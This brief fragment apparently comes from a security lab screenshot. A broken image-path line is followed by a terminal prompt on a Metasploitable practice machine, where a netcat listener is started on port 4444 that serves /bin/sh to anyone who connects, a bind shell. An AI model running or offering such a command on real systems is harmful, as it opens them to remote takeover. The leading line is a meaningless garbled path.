 msfadmin@metasploitable:~$ nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...